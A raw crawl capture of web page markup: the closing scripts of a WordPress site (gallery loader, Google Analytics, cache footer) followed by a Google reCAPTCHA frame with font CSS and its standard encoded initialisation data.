			Galleria.loadTheme('https://selur.org.br/wp-content/themes/selur/js/galleria/themes/classic/galleria.classic.min.js');
			Galleria.run('.gallery');
		}
	</script>
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-53514134-1', 'auto');
		ga('send', 'pageview');
	</script>

    
    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 18/56 objects using Disk
Page Caching using Disk 
Database Caching 2/18 queries in 0.015 seconds using Disk

Served from: selur.org.br @ 2025-12-18 03:05:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9U-QUAAAAAMv8trkFpLFPiunAjeMqtSVSMMq0&co=aHR0cHM6Ly9zZWx1ci5vcmcuYnI6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t64ug935hf49
body_size: 48195
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="VkP5g1Jkp4_crXVSzCiQwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="VkP5g1Jkp4_crXVSzCiQwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VkP5g1Jkp4_crXVSzCiQwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DglrClMKFdQl4FMKKY8OTwq3Dq8Krwpg8wqrDtEsww5zDosK0w6JaG8OsQ8KtYl/[base64]/[base64]/DncO5wqbDnRRbw5HCpkIpw6XDrV04wqjDvldJwpFVNCzCvX/Dr8KBwoLCp8KKwqpZw7/Cl8KdX3vDkcKXesKZwq5lwr8fw4PCjxU2wq4awoTDuC5Sw6DDjcONwrpLTxrDqHAEw7LCkknDq3rCrMOfPcKlbsKpwqzChcKawofCmMK+PMKawpzDncKvw6dPw4BHZjIeUmcPYsOUVCrDj8K/csKtw7NkAQVcwpNeLMOBB8KZXcO6w4U4wrpbBsOiwr1lIsKOw74Ow49lSMKDRsOqM8OuDWh/woPCtXTDmcKiwqnDi8K7VcK1QlYCHF0FRERfwpQfAHHDvMO2wosDGTEaw7gVCljCpcORw7jCpWXDtcOwYsO4BsKbwpcSX8OaSikaaE0pZyHDgQTDrsKEYsKpw47Cm8K4XzTCmsK+TwTDmsKMJR0gHMK4b8O/wr3DtQ7DqsKuw6nDm8OawovDo3V7NBktwqUldBXDucKCw4YFw5k6w5whwqXDs8KrDhs9w65Aw7bCtWjDo8OnLsOnBMOAwr7Di8KkR0A1wqsRWn4pAsKXw5XChAjDicKawqEaScKlNycnw5jDsk7Duj/CmWTCk8OxwpdvS8Oqwp/[base64]/[base64]/DjSEcw7zCoV44NMK4O8Otw6/CuH/[base64]/CiMOnw77CjVRNwp3CiMOcEijDncK3ZMOlZcOUwqTDlzbCsSdkc23CpnIqwrDCnCJnRsKvDcKtW3nDgRzChmQIF8KnHsO/[base64]/CgEoZw5t2G8KvSG3CiwfDjsOqTHjCpFAOw7p4fMKQMsKeQX8dSn/CmWHCssKGZ0LCqHvCoXhRI8KCw4I8w6bCtcKoYgdJJD0wN8Ouw7TDtsOhwqfDhn9Kw4RCWVjClcOKIl7DicODwrQ/FsOWwozCgiYYVcKKInXDvXXCgsK2e21EwrNbH1jDmh1XwpzCrxbDnltfwoEswqrDgEJQVMOoUsOqw5dtw59Lwr0+wofDvcK2woTCpj/DpcOLSCrDmcOsFcOuW2zDrhIfwpYBIsKww6PCnsOtw4JEwo1PwpYyQijDi1/Cpwwtw4jDjcOWNsK4J1grwosgwr/Dt8KlwpDChMKAw4TCpsK2wo9Yw6EQIHIFwpAiVcOJw6DCsyQ4MxwgXsOowpbCmsO5HUPDmkPDiUhKQsKWwrzClsK8w4zDvG8Vw5vCscOoVcKkwqUjDlfCucOhbQcBw7TDqQ7DpiNUwoZuCElGUWDDm2HCjcKCLSPDq8K9wqMkSsOAwpnDu8OwwobCrsK/wrjCsW7DhETDocOgLwLCjcKdDy3DpMOOwojCkk/Dv8KKNj3CvMKzYcK6w5fDkxPDth4Ewqk9Ej3CvsOFTsO9bcOhe8KmSMKmwoAzBWHCpx/Ds8KIGMKRw4bDig3Cllsdw6/CisOywqXCqcKjHCnChMOvw4NMARzCpsKVJk81a3/Dh8KKcRQUYMKYJcKYXsKAw6PCrMOrN8OueMO1wpgPf2vCk8OFwr/Ci8O0w5ErwoPCjRRTY8O/GTHCisOFUi9Jwr9owrtwLcOiw786w5NBwovCpmDDqMK4Q8KKwrZRwrJNwrzCpgIAw6TDq1PCtMOqw6hYcy5dwprDt1oDwrpYfsK6w6XCmAg+woTCnMKsQ8O0CyzDpjHCk09dwr5ewrI8M8OjVkVnwoLDj8KMwrrCssKnw5nDgsOrKMOxRMKcwrDDqMKEwr/Ds8OCdMOfw4FIwoo3Q8KKw5HDqcKuwprCrcKjw4nDrjppwpXDqiRVEjnCsxLChQQBwobCr8KqZMOJwrvDmcKIw6kUX1DCkhzCuMK5wpDCoDEfwp8dXcO0w7/Cl8KCw7rCpMKEDcOdJsK6w77DqsOMw6fChxjCiRoiw53Ctx/[base64]/DrsKMcmHDjsOQLcOEw7TDg8OiJcO8S8OPP1HCmMO1Lg4aw5o/csKQP8O9wqrDmiMJF3jDjR0Pw4t0wrUlbBESHcKxJMK3woABwr8Mw4tiLsKQwro6woBORMKkVsKWwpgKwo/CssOIFVdAPW7CtMOpwojDsMOuw4bDoMKXwplbBX/CucK4ZsKJwrLCvwFVIcKrw5F0flbDssOMw6TCmiTDocOzK3DDqVHDtWpuAMOMJAjCr8ODw6kkwozDtm4CFEYEE8ORwo0wVsOxw7kweQDCvMKXSBXDg8OEw4UKw6XDl8KRwql3WR51w7DCsHECwpYzA3o/w4LDoMOQwp3DkcKgw7s4wrrChXUEwrDCkMK8LMOHw4BDUsODHj/[base64]/CpCDCrwfCmsO+wqTCklEUwqZLwr/CgsOUPMKiUcOJXFxKJj47fsKUwo4ww6wGaGA2VsOWB3kIBT3DjyA5fcO1K1QONsKxI1fCgXbDgFw2w499w7bDksOiw6ttw6LDoxsyJQFrwrPCtsOzw7DCiHDDkgfDuMK/wrYBw4LCqhhtwoDCiQHDv8KCw7PDlU4gwoA0w6FXw4fDmXjDmlnCjAbDhMKndhPDk8KNw57CrHEYw483C8KJw49JJcKRB8Obw6/[base64]/DuC3Dr8KqwpNyY3NEKmgEwp3DksO4YznDmg4aXMOuw5dKwqIew6V9XmvChcOxM1nCvsKhD8Osw4zDs20/w7jChGM4wqErwrHCnA/[base64]/woFQw7g